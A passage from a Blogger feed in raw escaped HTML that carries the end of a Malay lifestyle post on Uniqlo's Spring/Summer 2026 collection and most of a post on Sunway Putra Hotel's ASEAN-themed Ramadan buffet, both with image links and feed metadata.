src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/w640-h640\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, peminat budaya pop boleh menantikan siri\u003Cspan style=\"color: #7f6000;\"\u003E \u003Cb\u003Ebaju T grafik (UT) \u003C\/b\u003E\u003C\/span\u003Eyang menampilkan kolaborasi ikonik bersama jenama besar seperti Ulang Tahun ke-100 Manga SHUEISHA dan kumpulan sensasi K-pop, BABYMONSTER dan Museum of Modern Art (MoMA).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EManakala bagi peminat fesyen yang lebih sofistikated, kehadiran koleksi \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EUniqlo:C\u003C\/b\u003E\u003C\/span\u003E turut melengkapkan lagi barisan produk musim ini dengan menawarkan pakaian yang menggabungkan fabrik lembut dan potongan jahitan yang teliti dan kemas mengikut gerak tubuh si pemakai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/s800\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/w640-h194\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ESecara keseluruhannya, \u003Cspan style=\"color: #800180;\"\u003EKoleksi Musim Bunga\/Panas 2026 i\u003C\/span\u003Eni bukan sekadar tentang trend fesyen, tetapi merupakan komitmen berterusan \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E dalam menyediakan penyelesaian berpakaian yang bertujuan untuk mempermudahkan kehidupan harian secara berkualiti.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/s800\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/w640-h194\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Uniqlo #\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksiMusimBunga\/Panas2026\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;#UrbanRome #AmalfiCoast #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1718961248599175510\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html","title":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s72-w640-h310-c\/Screenshot%202026-01-26%20at%206.50.13%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-3998937281361851209"},"published":{"$t":"2026-01-26T14:40:00.006+08:00"},"updated":{"$t":"2026-01-26T14:42:04.042+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s800\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/w640-h308\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENJELANG \u003C\/span\u003Eketibaan bulan suci, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESunway Putra Hotel Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E tampil membawa kelainan dalam peta kulinari ibu kota dengan menghimpunkan kepelbagaian rasa dari seluruh pelosok Asia Tenggara melalui program \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESantapan Ramadan Serantau 2026\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan bufet Ramadan konvensional, edisi kali ini direka khusus sebagai satu jambatan budaya yang menyatukan resipi warisan serta kegemaran jalanan dari \u003Cb\u003E11 buah negara ASEAN \u003C\/b\u003Etermasuk \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia, Thailand, Vietnam\u003C\/b\u003E\u003C\/span\u003E, sehingga ke \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETimor Leste \u003C\/b\u003E\u003C\/span\u003Edi bawah satu bumbung yang sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/s800\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/w640-h304\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini dilihat sebagai satu inisiatif kulinari merentas sempadan yang bukan sahaja mengutamakan keaslian rasa menerusi penggunaan rempah ratus asli, malah memberi peluang kepada warga kota untuk \"mengembara\" secara gastronomi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu boleh memulakan kembara rasa mereka dengan barisan pembuka selera yang segar dan aromatik seperti Kerabu Daun Teh dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMyanmar\u003C\/b\u003E\u003C\/span\u003E, Som Tam yang ikonik dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EThailand\u003C\/b\u003E\u003C\/span\u003E, serta keunikan Kilawin dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E yang pastinya membangkitkan selera sebelum beralih ke hidangan utama yang lebih berat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang dijangka menjadi tumpuan utama pengunjung adalah hidangan Ketam Bercili \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESingapura \u003C\/b\u003E\u003C\/span\u003Eyang disajikan bersama mantau goreng serta Lok Lak Daging Lembu Lada Hitam dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKemboja\u003C\/b\u003E\u003C\/span\u003E yang menjanjikan tekstur daging yang lembut dan kaya dengan aroma.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/s802\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"802\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/w638-h640\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ketinggalan, keaslian rasa serantau turut diterjemahkan melalui sajian Ayam Katok dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBrunei \u003C\/b\u003E\u003C\/span\u003Edan Bebek Bertutu dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBali \u003C\/b\u003E\u003C\/span\u003Eyang dimasak perlahan bagi memastikan setiap lapisan rempah meresap ke dalam daging.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi peminat tegar makanan laut, hotel turut menyediakan Udang Kara Selipar Masak Lemak Cili Api serta Kepala Ikan Salmon Kari Mamak yang disediakan secara langsung di stesen ‘Chef’s Special Kawah’.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman berbuka puasa di sini diperkukuhkan lagi dengan kehadiran stesen masakan langsung yang mempamerkan kemahiran Chef dalam menyediakan Nasi Briyani Kambing Panggang serta pelbagai jenis sate ikonik seperti Sate Maranggi dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehangatan suasana Ramadan turut diperkasakan dengan kehadiran Sudut Rebus Asam Pedas dan Sup Tulang Berempah yang dimasak lama, sekaligus menggamit memori masakan rumah yang menjadi idaman setiap kali tibanya waktu iftar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai pelengkap kepada kembara rasa tersebut, pelbagai manisan tradisional serantau turut dihidangkan bagi memberikan kepuasan maksimum.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; 